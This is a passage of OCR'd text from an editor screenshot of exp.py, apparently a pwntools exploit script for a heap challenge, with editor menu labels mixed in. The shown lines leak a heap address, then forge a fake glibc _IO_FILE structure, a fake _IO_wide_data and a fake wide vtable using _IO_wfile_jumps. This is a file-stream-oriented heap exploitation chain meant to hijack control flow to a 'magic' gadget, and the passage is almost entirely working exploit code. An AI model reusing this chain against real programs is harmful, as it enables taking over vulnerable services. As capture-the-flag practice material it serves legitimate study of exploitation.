 打开(O)
exp.py
~/桌面/add
保存(
58 p.recv()
59 p.recv()
60 show(1)
61 p.recvuntil('index:\n')
62 heap_addr=u64(p.recvn(6).ljust(8,b'\x00'))-0x11c0
63 log.success(hex(heap_addr))
64 add(10,2560)
65 debug()
66 fake_file=p64(0)  # _IO_read_end
67 fake_file+=p64(0)  # _IO_read_base
68 fake_file+=p64(0)  # _IO_write_base
69 fake_file+=p64(1)  # _IO_write_ptr
70 fake_file+=p64(0)  # _IO_write_end
71 fake_file+=p64(0)  # _IO_buf_base;
72 fake_file+=p64(heap_addr+0x2620)  # _IO_buf_end should usually be (_IO_buf_base + 1)
73 fake_file+=p64(0)*4  # from _IO_save_base to _markers
74 fake_file+=p64(0)  #the FILE chain ptr
75 fake_file+=p32(2)  # _fileno for stderr is 2
76 fake_file+=p32(0)  # _flags2, usually 0
77 fake_file+=p64(0xFFFFFFFFFFFFFFFF)  # _old_offset, -1
78 fake_file+=p64(0)  # padding
79 fake_file+=p64(0) # _lock（指向自定义锁结构或置空）
80 fake_file+=p64(0xffffffffffffffff)  # _offset, -1
81 fake_file+=p64(0)  # _codecvt, usually 0
82 fake_file+=p64(heap_addr+0x2a0)  # _IO_wide_data_ 指定堆块数据部分起始地址
83 fake_file+=p64(0)
84 fake_file+=p64(0)*2
85 fake_file+=p64(0)*2
86 fake_file+=p64(0)
87 fake_file+=p64(libc_addr+libc.sym['_IO_wfile_jumps'])  # fake vtable
88
89 edit(3,fake_file)
90 Fake_Fake_IO_wide_data=b'\x00'*(0xe0)+p64(heap_addr+0xcb0)
91 edit(0,Fake_Fake_IO_wide_data)
92
93 Fake_wide_vtable =p64(0)*11+p64(magic)+p64(0)*7
94 Fake_wide_vtable=Fake_wide_vtable.ljust(1280,b'\x00')
Python 2
制表符宽度：8